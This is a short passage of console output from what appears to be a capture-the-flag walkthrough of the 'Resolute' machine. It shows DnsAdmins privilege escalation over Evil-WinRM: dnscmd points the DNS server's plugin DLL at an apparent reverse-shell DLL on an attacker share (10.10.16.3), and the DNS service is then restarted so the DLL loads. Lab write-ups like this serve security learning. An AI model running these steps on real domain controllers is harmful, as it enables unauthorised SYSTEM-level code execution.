 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe /config /serverlevelplugindll \\10.10.16.3\s\rev.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 536
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
先知社区